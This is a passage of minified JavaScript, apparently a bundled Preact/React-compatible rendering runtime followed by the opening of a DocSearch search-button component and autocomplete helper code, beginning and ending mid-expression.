r,o,c=[],i=!0,a=!1;try{for(n=n.call(e);!(i=(r=n.next()).done)&&(c.push(r.value),!t||c.length!==t);i=!0);}catch(e){a=!0,o=e}finally{try{i||null==n.return||n.return()}finally{if(a)throw o}}return c}(e,t)||u(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function a(e){return function(e){if(Array.isArray(e))return l(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||u(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function u(e,t){if(e){if("string"==typeof e)return l(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?l(e,t):void 0}}function l(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}var s,f,p,m,d,h={},v=[],y=/acit|ex(?:s|g|n|p|$)|rph|grid|ows|mnc|ntw|ine[ch]|zoo|^ord|itera/i;function _(e,t){for(var n in t)e[n]=t[n];return e}function b(e){var t=e.parentNode;t&&t.removeChild(e)}function g(e,t,n){var r,o,c,i=arguments,a={};for(c in t)"key"==c?r=t[c]:"ref"==c?o=t[c]:a[c]=t[c];if(arguments.length>3)for(n=[n],c=3;c<arguments.length;c++)n.push(i[c]);if(null!=n&&(a.children=n),"function"==typeof e&&null!=e.defaultProps)for(c in e.defaultProps)void 0===a[c]&&(a[c]=e.defaultProps[c]);return O(e,a,r,o,null)}function O(e,t,n,r,o){var c={type:e,props:t,key:n,ref:r,__k:null,__:null,__b:0,__e:null,__d:void 0,__c:null,__h:null,constructor:void 0,__v:null==o?++s.__v:o};return null!=s.vnode&&s.vnode(c),c}function S(e){return e.children}function E(e,t){this.props=e,this.context=t}function w(e,t){if(null==t)return e.__?w(e.__,e.__.__k.indexOf(e)+1):null;for(var n;t<e.__k.length;t++)if(null!=(n=e.__k[t])&&null!=n.__e)return n.__e;return"function"==typeof e.type?w(e):null}function j(e){var t,n;if(null!=(e=e.__)&&null!=e.__c){for(e.__e=e.__c.base=null,t=0;t<e.__k.length;t++)if(null!=(n=e.__k[t])&&null!=n.__e){e.__e=e.__c.base=n.__e;break}return j(e)}}function P(e){(!e.__d&&(e.__d=!0)&&f.push(e)&&!I.__r++||m!==s.debounceRendering)&&((m=s.debounceRendering)||p)(I)}function I(){for(var e;I.__r=f.length;)e=f.sort((function(e,t){return e.__v.__b-t.__v.__b})),f=[],e.some((function(e){var t,n,r,o,c,i;e.__d&&(c=(o=(t=e).__v).__e,(i=t.__P)&&(n=[],(r=_({},o)).__v=o.__v+1,L(i,o,r,t.__n,void 0!==i.ownerSVGElement,null!=o.__h?[c]:null,n,null==c?w(o):c,o.__h),q(n,o),o.__e!=c&&j(o)))}))}function k(e,t,n,r,o,c,i,a,u,l){var s,f,p,m,d,y,_,b=r&&r.__k||v,g=b.length;for(n.__k=[],s=0;s<t.length;s++)if(null!=(m=n.__k[s]=null==(m=t[s])||"boolean"==typeof m?null:"string"==typeof m||"number"==typeof m?O(null,m,null,null,m):Array.isArray(m)?O(S,{children:m},null,null,null):m.__b>0?O(m.type,m.props,m.key,null,m.__v):m)){if(m.__=n,m.__b=n.__b+1,null===(p=b[s])||p&&m.key==p.key&&m.type===p.type)b[s]=void 0;else for(f=0;f<g;f++){if((p=b[f])&&m.key==p.key&&m.type===p.type){b[f]=void 0;break}p=null}L(e,m,p=p||h,o,c,i,a,u,l),d=m.__e,(f=m.ref)&&p.ref!=f&&(_||(_=[]),p.ref&&_.push(p.ref,null,m),_.push(f,m.__c||d,m)),null!=d?(null==y&&(y=d),"function"==typeof m.type&&null!=m.__k&&m.__k===p.__k?m.__d=u=D(m,u,e):u=A(e,m,p,b,d,u),l||"option"!==n.type?"function"==typeof n.type&&(n.__d=u):e.value=""):u&&p.__e==u&&u.parentNode!=e&&(u=w(p))}for(n.__e=y,s=g;s--;)null!=b[s]&&("function"==typeof n.type&&null!=b[s].__e&&b[s].__e==n.__d&&(n.__d=w(r,s+1)),U(b[s],b[s]));if(_)for(s=0;s<_.length;s++)H(_[s],_[++s],_[++s])}function D(e,t,n){var r,o;for(r=0;r<e.__k.length;r++)(o=e.__k[r])&&(o.__=e,t="function"==typeof o.type?D(o,t,n):A(n,o,o,e.__k,o.__e,t));return t}function C(e,t){return t=t||[],null==e||"boolean"==typeof e||(Array.isArray(e)?e.some((function(e){C(e,t)})):t.push(e)),t}function A(e,t,n,r,o,c){var i,a,u;if(void 0!==t.__d)i=t.__d,t.__d=void 0;else if(null==n||o!=c||null==o.parentNode)e:if(null==c||c.parentNode!==e)e.appendChild(o),i=null;else{for(a=c,u=0;(a=a.nextSibling)&&u<r.length;u+=2)if(a==o)break e;e.insertBefore(o,c),i=c}return void 0!==i?i:o.nextSibling}function x(e,t,n){"-"===t[0]?e.setProperty(t,n):e[t]=null==n?"":"number"!=typeof n||y.test(t)?n:n+"px"}function N(e,t,n,r,o){var c;e:if("style"===t)if("string"==typeof n)e.style.cssText=n;else{if("string"==typeof r&&(e.style.cssText=r=""),r)for(t in r)n&&t in n||x(e.style,t,"");if(n)for(t in n)r&&n[t]===r[t]||x(e.style,t,n[t])}else if("o"===t[0]&&"n"===t[1])c=t!==(t=t.replace(/Capture$/,"")),t=t.toLowerCase()in e?t.toLowerCase().slice(2):t.slice(2),e.l||(e.l={}),e.l[t+c]=n,n?r||e.addEventListener(t,c?T:R,c):e.removeEventListener(t,c?T:R,c);else if("dangerouslySetInnerHTML"!==t){if(o)t=t.replace(/xlink[H:h]/,"h").replace(/sName$/,"s");else if("href"!==t&&"list"!==t&&"form"!==t&&"download"!==t&&t in e)try{e[t]=null==n?"":n;break e}catch(e){}"function"==typeof n||(null!=n&&(!1!==n||"a"===t[0]&&"r"===t[1])?e.setAttribute(t,n):e.removeAttribute(t))}}function R(e){this.l[e.type+!1](s.event?s.event(e):e)}function T(e){this.l[e.type+!0](s.event?s.event(e):e)}function L(e,t,n,r,o,c,i,a,u){var l,f,p,m,d,h,v,y,b,g,O,w=t.type;if(void 0!==t.constructor)return null;null!=n.__h&&(u=n.__h,a=t.__e=n.__e,t.__h=null,c=[a]),(l=s.__b)&&l(t);try{e:if("function"==typeof w){if(y=t.props,b=(l=w.contextType)&&r[l.__c],g=l?b?b.props.value:l.__:r,n.__c?v=(f=t.__c=n.__c).__=f.__E:("prototype"in w&&w.prototype.render?t.__c=f=new w(y,g):(t.__c=f=new E(y,g),f.constructor=w,f.render=F),b&&b.sub(f),f.props=y,f.state||(f.state={}),f.context=g,f.__n=r,p=f.__d=!0,f.__h=[]),null==f.__s&&(f.__s=f.state),null!=w.getDerivedStateFromProps&&(f.__s==f.state&&(f.__s=_({},f.__s)),_(f.__s,w.getDerivedStateFromProps(y,f.__s))),m=f.props,d=f.state,p)null==w.getDerivedStateFromProps&&null!=f.componentWillMount&&f.componentWillMount(),null!=f.componentDidMount&&f.__h.push(f.componentDidMount);else{if(null==w.getDerivedStateFromProps&&y!==m&&null!=f.componentWillReceiveProps&&f.componentWillReceiveProps(y,g),!f.__e&&null!=f.shouldComponentUpdate&&!1===f.shouldComponentUpdate(y,f.__s,g)||t.__v===n.__v){f.props=y,f.state=f.__s,t.__v!==n.__v&&(f.__d=!1),f.__v=t,t.__e=n.__e,t.__k=n.__k,f.__h.length&&i.push(f);break e}null!=f.componentWillUpdate&&f.componentWillUpdate(y,f.__s,g),null!=f.componentDidUpdate&&f.__h.push((function(){f.componentDidUpdate(m,d,h)}))}f.context=g,f.props=y,f.state=f.__s,(l=s.__r)&&l(t),f.__d=!1,f.__v=t,f.__P=e,l=f.render(f.props,f.state,f.context),f.state=f.__s,null!=f.getChildContext&&(r=_(_({},r),f.getChildContext())),p||null==f.getSnapshotBeforeUpdate||(h=f.getSnapshotBeforeUpdate(m,d)),O=null!=l&&l.type===S&&null==l.key?l.props.children:l,k(e,Array.isArray(O)?O:[O],t,n,r,o,c,i,a,u),f.base=t.__e,t.__h=null,f.__h.length&&i.push(f),v&&(f.__E=f.__=null),f.__e=!1}else null==c&&t.__v===n.__v?(t.__k=n.__k,t.__e=n.__e):t.__e=M(n.__e,t,n,r,o,c,i,u);(l=s.diffed)&&l(t)}catch(e){t.__v=null,(u||null!=c)&&(t.__e=a,t.__h=!!u,c[c.indexOf(a)]=null),s.__e(e,t,n)}}function q(e,t){s.__c&&s.__c(t,e),e.some((function(t){try{e=t.__h,t.__h=[],e.some((function(e){e.call(t)}))}catch(e){s.__e(e,t.__v)}}))}function M(e,t,n,r,o,c,i,a){var u,l,s,f,p=n.props,m=t.props,d=t.type,y=0;if("svg"===d&&(o=!0),null!=c)for(;y<c.length;y++)if((u=c[y])&&(u===e||(d?u.localName==d:3==u.nodeType))){e=u,c[y]=null;break}if(null==e){if(null===d)return document.createTextNode(m);e=o?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d,m.is&&m),c=null,a=!1}if(null===d)p===m||a&&e.data===m||(e.data=m);else{if(c=c&&v.slice.call(e.childNodes),l=(p=n.props||h).dangerouslySetInnerHTML,s=m.dangerouslySetInnerHTML,!a){if(null!=c)for(p={},f=0;f<e.attributes.length;f++)p[e.attributes[f].name]=e.attributes[f].value;(s||l)&&(s&&(l&&s.__html==l.__html||s.__html===e.innerHTML)||(e.innerHTML=s&&s.__html||""))}if(function(e,t,n,r,o){var c;for(c in n)"children"===c||"key"===c||c in t||N(e,c,null,n[c],r);for(c in t)o&&"function"!=typeof t[c]||"children"===c||"key"===c||"value"===c||"checked"===c||n[c]===t[c]||N(e,c,t[c],n[c],r)}(e,m,p,o,a),s)t.__k=[];else if(y=t.props.children,k(e,Array.isArray(y)?y:[y],t,n,r,o&&"foreignObject"!==d,c,i,e.firstChild,a),null!=c)for(y=c.length;y--;)null!=c[y]&&b(c[y]);a||("value"in m&&void 0!==(y=m.value)&&(y!==e.value||"progress"===d&&!y)&&N(e,"value",y,p.value,!1),"checked"in m&&void 0!==(y=m.checked)&&y!==e.checked&&N(e,"checked",y,p.checked,!1))}return e}function H(e,t,n){try{"function"==typeof e?e(t):e.current=t}catch(e){s.__e(e,n)}}function U(e,t,n){var r,o,c;if(s.unmount&&s.unmount(e),(r=e.ref)&&(r.current&&r.current!==e.__e||H(r,null,t)),n||"function"==typeof e.type||(n=null!=(o=e.__e)),e.__e=e.__d=void 0,null!=(r=e.__c)){if(r.componentWillUnmount)try{r.componentWillUnmount()}catch(e){s.__e(e,t)}r.base=r.__P=null}if(r=e.__k)for(c=0;c<r.length;c++)r[c]&&U(r[c],t,n);null!=o&&b(o)}function F(e,t,n){return this.constructor(e,n)}function B(e,t,n){var r,o,c;s.__&&s.__(e,t),o=(r="function"==typeof n)?null:n&&n.__k||t.__k,c=[],L(t,e=(!r&&n||t).__k=g(S,null,[e]),o||h,h,void 0!==t.ownerSVGElement,!r&&n?[n]:o?null:t.firstChild?v.slice.call(t.childNodes):null,c,!r&&n?n:o?o.__e:t.firstChild,r),q(c,e)}function V(e,t){B(e,t,V)}function W(e,t,n){var r,o,c,i=arguments,a=_({},e.props);for(c in t)"key"==c?r=t[c]:"ref"==c?o=t[c]:a[c]=t[c];if(arguments.length>3)for(n=[n],c=3;c<arguments.length;c++)n.push(i[c]);return null!=n&&(a.children=n),O(e.type,a,r||e.key,o||e.ref,null)}s={__e:function(e,t){for(var n,r,o;t=t.__;)if((n=t.__c)&&!n.__)try{if((r=n.constructor)&&null!=r.getDerivedStateFromError&&(n.setState(r.getDerivedStateFromError(e)),o=n.__d),null!=n.componentDidCatch&&(n.componentDidCatch(e),o=n.__d),o)return n.__E=n}catch(t){e=t}throw e},__v:0},E.prototype.setState=function(e,t){var n;n=null!=this.__s&&this.__s!==this.state?this.__s:this.__s=_({},this.state),"function"==typeof e&&(e=e(_({},n),this.props)),e&&_(n,e),null!=e&&this.__v&&(t&&this.__h.push(t),P(this))},E.prototype.forceUpdate=function(e){this.__v&&(this.__e=!0,e&&this.__h.push(e),P(this))},E.prototype.render=S,f=[],p="function"==typeof Promise?Promise.prototype.then.bind(Promise.resolve()):setTimeout,I.__r=0,d=0;var K,z,J,$=0,Q=[],Z=s.__b,Y=s.__r,G=s.diffed,X=s.__c,ee=s.unmount;function te(e,t){s.__h&&s.__h(z,e,$||t),$=0;var n=z.__H||(z.__H={__:[],__h:[]});return e>=n.__.length&&n.__.push({}),n.__[e]}function ne(e){return $=1,re(pe,e)}function re(e,t,n){var r=te(K++,2);return r.t=e,r.__c||(r.__=[n?n(t):pe(void 0,t),function(e){var t=r.t(r.__[0],e);r.__[0]!==t&&(r.__=[t,r.__[1]],r.__c.setState({}))}],r.__c=z),r.__}function oe(e,t){var n=te(K++,3);!s.__s&&fe(n.__H,t)&&(n.__=e,n.__H=t,z.__H.__h.push(n))}function ce(e,t){var n=te(K++,4);!s.__s&&fe(n.__H,t)&&(n.__=e,n.__H=t,z.__h.push(n))}function ie(e,t){var n=te(K++,7);return fe(n.__H,t)&&(n.__=e(),n.__H=t,n.__h=e),n.__}function ae(){Q.forEach((function(e){if(e.__P)try{e.__H.__h.forEach(le),e.__H.__h.forEach(se),e.__H.__h=[]}catch(t){e.__H.__h=[],s.__e(t,e.__v)}})),Q=[]}s.__b=function(e){z=null,Z&&Z(e)},s.__r=function(e){Y&&Y(e),K=0;var t=(z=e.__c).__H;t&&(t.__h.forEach(le),t.__h.forEach(se),t.__h=[])},s.diffed=function(e){G&&G(e);var t=e.__c;t&&t.__H&&t.__H.__h.length&&(1!==Q.push(t)&&J===s.requestAnimationFrame||((J=s.requestAnimationFrame)||function(e){var t,n=function(){clearTimeout(r),ue&&cancelAnimationFrame(t),setTimeout(e)},r=setTimeout(n,100);ue&&(t=requestAnimationFrame(n))})(ae)),z=void 0},s.__c=function(e,t){t.some((function(e){try{e.__h.forEach(le),e.__h=e.__h.filter((function(e){return!e.__||se(e)}))}catch(n){t.some((function(e){e.__h&&(e.__h=[])})),t=[],s.__e(n,e.__v)}})),X&&X(e,t)},s.unmount=function(e){ee&&ee(e);var t=e.__c;if(t&&t.__H)try{t.__H.__.forEach(le)}catch(e){s.__e(e,t.__v)}};var ue="function"==typeof requestAnimationFrame;function le(e){var t=z;"function"==typeof e.__c&&e.__c(),z=t}function se(e){var t=z;e.__c=e.__(),z=t}function fe(e,t){return!e||e.length!==t.length||t.some((function(t,n){return t!==e[n]}))}function pe(e,t){return"function"==typeof t?t(e):t}function me(e,t){for(var n in t)e[n]=t[n];return e}function de(e,t){for(var n in e)if("__source"!==n&&!(n in t))return!0;for(var r in t)if("__source"!==r&&e[r]!==t[r])return!0;return!1}function he(e){this.props=e}(he.prototype=new E).isPureReactComponent=!0,he.prototype.shouldComponentUpdate=function(e,t){return de(this.props,e)||de(this.state,t)};var ve=s.__b;s.__b=function(e){e.type&&e.type.__f&&e.ref&&(e.props.ref=e.ref,e.ref=null),ve&&ve(e)};var ye="undefined"!=typeof Symbol&&Symbol.for&&Symbol.for("react.forward_ref")||3911;var _e=function(e,t){return null==e?null:C(C(e).map(t))},be={map:_e,forEach:_e,count:function(e){return e?C(e).length:0},only:function(e){var t=C(e);if(1!==t.length)throw"Children.only";return t[0]},toArray:C},ge=s.__e;function Oe(){this.__u=0,this.t=null,this.__b=null}function Se(e){var t=e.__.__c;return t&&t.__e&&t.__e(e)}function Ee(){this.u=null,this.o=null}s.__e=function(e,t,n){if(e.then)for(var r,o=t;o=o.__;)if((r=o.__c)&&r.__c)return null==t.__e&&(t.__e=n.__e,t.__k=n.__k),r.__c(e,t);ge(e,t,n)},(Oe.prototype=new E).__c=function(e,t){var n=t.__c,r=this;null==r.t&&(r.t=[]),r.t.push(n);var o=Se(r.__v),c=!1,i=function(){c||(c=!0,n.componentWillUnmount=n.__c,o?o(a):a())};n.__c=n.componentWillUnmount,n.componentWillUnmount=function(){i(),n.__c&&n.__c()};var a=function(){if(!--r.__u){if(r.state.__e){var e=r.state.__e;r.__v.__k[0]=function e(t,n,r){return t&&(t.__v=null,t.__k=t.__k&&t.__k.map((function(t){return e(t,n,r)})),t.__c&&t.__c.__P===n&&(t.__e&&r.insertBefore(t.__e,t.__d),t.__c.__e=!0,t.__c.__P=r)),t}(e,e.__c.__P,e.__c.__O)}var t;for(r.setState({__e:r.__b=null});t=r.t.pop();)t.forceUpdate()}},u=!0===t.__h;r.__u++||u||r.setState({__e:r.__b=r.__v.__k[0]}),e.then(i,i)},Oe.prototype.componentWillUnmount=function(){this.t=[]},Oe.prototype.render=function(e,t){if(this.__b){if(this.__v.__k){var n=document.createElement("div"),r=this.__v.__k[0].__c;this.__v.__k[0]=function e(t,n,r){return t&&(t.__c&&t.__c.__H&&(t.__c.__H.__.forEach((function(e){"function"==typeof e.__c&&e.__c()})),t.__c.__H=null),null!=(t=me({},t)).__c&&(t.__c.__P===r&&(t.__c.__P=n),t.__c=null),t.__k=t.__k&&t.__k.map((function(t){return e(t,n,r)}))),t}(this.__b,n,r.__O=r.__P)}this.__b=null}var o=t.__e&&g(S,null,e.fallback);return o&&(o.__h=null),[g(S,null,t.__e?null:e.children),o]};var we=function(e,t,n){if(++n[1]===n[0]&&e.o.delete(t),e.props.revealOrder&&("t"!==e.props.revealOrder[0]||!e.o.size))for(n=e.u;n;){for(;n.length>3;)n.pop()();if(n[1]<n[0])break;e.u=n=n[2]}};function je(e){return this.getChildContext=function(){return e.context},e.children}function Pe(e){var t=this,n=e.i;t.componentWillUnmount=function(){B(null,t.l),t.l=null,t.i=null},t.i&&t.i!==n&&t.componentWillUnmount(),e.__v?(t.l||(t.i=n,t.l={nodeType:1,parentNode:n,childNodes:[],appendChild:function(e){this.childNodes.push(e),t.i.appendChild(e)},insertBefore:function(e,n){this.childNodes.push(e),t.i.appendChild(e)},removeChild:function(e){this.childNodes.splice(this.childNodes.indexOf(e)>>>1,1),t.i.removeChild(e)}}),B(g(je,{context:t.context},e.__v),t.l)):t.l&&t.componentWillUnmount()}function Ie(e,t){return g(Pe,{__v:e,i:t})}(Ee.prototype=new E).__e=function(e){var t=this,n=Se(t.__v),r=t.o.get(e);return r[0]++,function(o){var c=function(){t.props.revealOrder?(r.push(o),we(t,e,r)):o()};n?n(c):c()}},Ee.prototype.render=function(e){this.u=null,this.o=new Map;var t=C(e.children);e.revealOrder&&"b"===e.revealOrder[0]&&t.reverse();for(var n=t.length;n--;)this.o.set(t[n],this.u=[1,0,this.u]);return e.children},Ee.prototype.componentDidUpdate=Ee.prototype.componentDidMount=function(){var e=this;this.o.forEach((function(t,n){we(e,n,t)}))};var ke="undefined"!=typeof Symbol&&Symbol.for&&Symbol.for("react.element")||60103,De=/^(?:accent|alignment|arabic|baseline|cap|clip(?!PathU)|color|fill|flood|font|glyph(?!R)|horiz|marker(?!H|W|U)|overline|paint|stop|strikethrough|stroke|text(?!L)|underline|unicode|units|v|vector|vert|word|writing|x(?!C))[A-Z]/,Ce=function(e){return("undefined"!=typeof Symbol&&"symbol"==n(Symbol())?/fil|che|rad/i:/fil|che|ra/i).test(e)};function Ae(e,t,n){return null==t.__k&&(t.textContent=""),B(e,t),"function"==typeof n&&n(),e?e.__c:null}E.prototype.isReactComponent={},["componentWillMount","componentWillReceiveProps","componentWillUpdate"].forEach((function(e){Object.defineProperty(E.prototype,e,{configurable:!0,get:function(){return this["UNSAFE_"+e]},set:function(t){Object.defineProperty(this,e,{configurable:!0,writable:!0,value:t})}})}));var xe=s.event;function Ne(){}function Re(){return this.cancelBubble}function Te(){return this.defaultPrevented}s.event=function(e){return xe&&(e=xe(e)),e.persist=Ne,e.isPropagationStopped=Re,e.isDefaultPrevented=Te,e.nativeEvent=e};var Le,qe={configurable:!0,get:function(){return this.class}},Me=s.vnode;s.vnode=function(e){var t=e.type,n=e.props,r=n;if("string"==typeof t){for(var o in r={},n){var c=n[o];"value"===o&&"defaultValue"in n&&null==c||("defaultValue"===o&&"value"in n&&null==n.value?o="value":"download"===o&&!0===c?c="":/ondoubleclick/i.test(o)?o="ondblclick":/^onchange(textarea|input)/i.test(o+t)&&!Ce(n.type)?o="oninput":/^on(Ani|Tra|Tou|BeforeInp)/.test(o)?o=o.toLowerCase():De.test(o)?o=o.replace(/[A-Z0-9]/,"-$&").toLowerCase():null===c&&(c=void 0),r[o]=c)}"select"==t&&r.multiple&&Array.isArray(r.value)&&(r.value=C(n.children).forEach((function(e){e.props.selected=-1!=r.value.indexOf(e.props.value)}))),"select"==t&&null!=r.defaultValue&&(r.value=C(n.children).forEach((function(e){e.props.selected=r.multiple?-1!=r.defaultValue.indexOf(e.props.value):r.defaultValue==e.props.value}))),e.props=r}t&&n.class!=n.className&&(qe.enumerable="className"in n,null!=n.className&&(r.class=n.className),Object.defineProperty(r,"className",qe)),e.$$typeof=ke,Me&&Me(e)};var He=s.__r;s.__r=function(e){He&&He(e),Le=e.__c};var Ue={ReactCurrentDispatcher:{current:{readContext:function(e){return Le.__n[e.__c].props.value}}}};"object"==("undefined"==typeof performance?"undefined":n(performance))&&"function"==typeof performance.now&&performance.now.bind(performance);function Fe(e){return!!e&&e.$$typeof===ke}var Be={useState:ne,useReducer:re,useEffect:oe,useLayoutEffect:ce,useRef:function(e){return $=5,ie((function(){return{current:e}}),[])},useImperativeHandle:function(e,t,n){$=6,ce((function(){"function"==typeof e?e(t()):e&&(e.current=t())}),null==n?n:n.concat(e))},useMemo:ie,useCallback:function(e,t){return $=8,ie((function(){return e}),t)},useContext:function(e){var t=z.context[e.__c],n=te(K++,9);return n.__c=e,t?(null==n.__&&(n.__=!0,t.sub(z)),t.props.value):e.__},useDebugValue:function(e,t){s.useDebugValue&&s.useDebugValue(t?t(e):e)},version:"16.8.0",Children:be,render:Ae,hydrate:function(e,t,n){return V(e,t),"function"==typeof n&&n(),e?e.__c:null},unmountComponentAtNode:function(e){return!!e.__k&&(B(null,e),!0)},createPortal:Ie,createElement:g,createContext:function(e,t){var n={__c:t="__cC"+d++,__:e,Consumer:function(e,t){return e.children(t)},Provider:function(e){var n,r;return this.getChildContext||(n=[],(r={})[t]=this,this.getChildContext=function(){return r},this.shouldComponentUpdate=function(e){this.props.value!==e.value&&n.some(P)},this.sub=function(e){n.push(e);var t=e.componentWillUnmount;e.componentWillUnmount=function(){n.splice(n.indexOf(e),1),t&&t.call(e)}}),e.children}};return n.Provider.__=n.Consumer.contextType=n},createFactory:function(e){return g.bind(null,e)},cloneElement:function(e){return Fe(e)?W.apply(null,arguments):e},createRef:function(){return{current:null}},Fragment:S,isValidElement:Fe,findDOMNode:function(e){return e&&(e.base||1===e.nodeType&&e)||null},Component:E,PureComponent:he,memo:function(e,t){function n(e){var n=this.props.ref,r=n==e.ref;return!r&&n&&(n.call?n(null):n.current=null),t?!t(this.props,e)||!r:de(this.props,e)}function r(t){return this.shouldComponentUpdate=n,g(e,t)}return r.displayName="Memo("+(e.displayName||e.name)+")",r.prototype.isReactComponent=!0,r.__f=!0,r},forwardRef:function(e){function t(t,r){var o=me({},t);return delete o.ref,e(o,(r=t.ref||r)&&("object"!=n(r)||"current"in r)?r:null)}return t.$$typeof=ye,t.render=t,t.prototype.isReactComponent=t.__f=!0,t.displayName="ForwardRef("+(e.displayName||e.name)+")",t},unstable_batchedUpdates:function(e,t){return e(t)},StrictMode:S,Suspense:Oe,SuspenseList:Ee,lazy:function(e){var t,n,r;function o(o){if(t||(t=e()).then((function(e){n=e.default||e}),(function(e){r=e})),r)throw r;if(!n)throw t;return g(n,o)}return o.displayName="Lazy",o.__f=!0,o},__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED:Ue};function Ve(){return Be.createElement("svg",{width:"15",height:"15",className:"DocSearch-Control-Key-Icon"},Be.createElement("path",{d:"M4.505 4.496h2M5.505 5.496v5M8.216 4.496l.055 5.993M10 7.5c.333.333.5.667.5 1v2M12.326 4.5v5.996M8.384 4.496c1.674 0 2.116 0 2.116 1.5s-.442 1.5-2.116 1.5M3.205 9.303c-.09.448-.277 1.21-1.241 1.203C1 10.5.5 9.513.5 8V7c0-1.57.5-2.5 1.464-2.494.964.006 1.134.598 1.24 1.342M12.553 10.5h1.953",strokeWidth:"1.2",stroke:"currentColor",fill:"none",strokeLinecap:"square"}))}function We(){return Be.createElement("svg",{width:"20",height:"20",className:"DocSearch-Search-Icon",viewBox:"0 0 20 20"},Be.createElement("path",{d:"M14.386 14.386l4.0877 4.0877-4.0877-4.0877c-2.9418 2.9419-7.7115 2.9419-10.6533 0-2.9419-2.9418-2.9419-7.7115 0-10.6533 2.9418-2.9419 7.7115-2.9419 10.6533 0 2.9419 2.9418 2.9419 7.7115 0 10.6533z",stroke:"currentColor",fill:"none",fillRule:"evenodd",strokeLinecap:"round",strokeLinejoin:"round"}))}var Ke=["translations"];function ze(){return ze=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},ze.apply(this,arguments)}function Je(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null==n)return;var r,o,c=[],i=!0,a=!1;try{for(n=n.call(e);!(i=(r=n.next()).done)&&(c.push(r.value),!t||c.length!==t);i=!0);}catch(e){a=!0,o=e}finally{try{i||null==n.return||n.return()}finally{if(a)throw o}}return c}(e,t)||function(e,t){if(!e)return;if("string"==typeof e)return $e(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return $e(e,t)}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function $e(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function Qe(e,t){if(null==e)return{};var n,r,o=function(e,t){if(null==e)return{};var n,r,o={},c=Object.keys(e);for(r=0;r<c.length;r++)n=c[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}(e,t);if(Object.getOwnPropertySymbols){var c=Object.getOwnPropertySymbols(e);for(r=0;r<c.length;r++)n=c[r],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(o[n]=e[n])}return o}var Ze="Ctrl";var Ye=Be.forwardRef((function(e,t){var n=e.translations,r=void 0===n?{}:n,o=Qe(e,Ke),c=r.buttonText,i=void 0===c?"Search":c,a=r.buttonAriaLabel,u=void 0===a?"Search":a,l=Je(ne(null),2),s=l[0],f=l[1];return oe((function(){"undefined"!=typeof navigator&&(/(Mac|iPhone|iPod|iPad)/i.test(navigator.platform)?f("⌘"):f(Ze))}),[]),Be.createElement("button",ze({type:"button",className:"DocSearch DocSearch-Button","aria-label":u},o,{ref:t}),Be.createElement("span",{className:"DocSearch-Button-Container"},Be.createElement(We,null),Be.createElement("span",{className:"DocSearch-Button-Placeholder"},i)),Be.createElement("span",{className:"DocSearch-Button-Keys"},null!==s&&Be.createElement(Be.Fragment,null,Be.createElement("kbd",{className:"DocSearch-Button-Key"},s===Ze?Be.createElement(Ve,null):s),Be.createElement("kbd",{className:"DocSearch-Button-Key"},"K"))))}));function Ge(e){return e.reduce((function(e,t){return e.concat(t)}),[])}var Xe=0;function et(e){return 0===e.collections.length?0:e.collections.reduce((function(e,t){return e+t.items.length}),0)}var tt=function(){},nt=[{segment:"autocomplete-core",version:"1.7.4"}];function rt(e,t){var n=t;return{then:function(t,r){return rt(e.then(ct(t,n,e),ct(r,n,e)),n)},catch:function(t){return rt(e.catch(ct(t,n,e)),n)},finally:function(t){return t&&n.onCancelList.push(t),rt(e.finally(ct(t&&function(){return n.onCancelList=[],t()},n,e)),n)},cancel:function(){n.isCanceled=!0;var e=n.onCancelList;n.onCancelList=[],e.forEach((function(e){e()}))},isCanceled:function(){return!0===n.isCanceled}}}function ot(e){return rt(e,{isCanceled:!1,onCancelList:[]})}function ct(e,t,n){return e?function(n){return t.isCanceled?n:e(n)}:n}function it(e,t,n,r){if(!n)return null;if(e<0&&(null===t||null!==r&&0===t))return n+e;var o=(null===t?-1:t)+e;return o<=-1||o>=n?null===r?null:0:o}function at(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function ut(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function lt(e,t){var n=[];return Promise.resolve(e(t)).then((function(e){return Promise.all(e.filter((function(e){return Boolean(e)})).map((function(e){if(e.sourceId,n.includes(e.sourceId))throw new Error("[Autocomplete] The `sourceId` ".concat(JSON.stringify(e.sourceId)," is not unique."));n.push(e.sourceId);var t=function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?at(Object(n),!0).forEach((function(t){ut(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):at(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({getItemInputValue:function(e){return 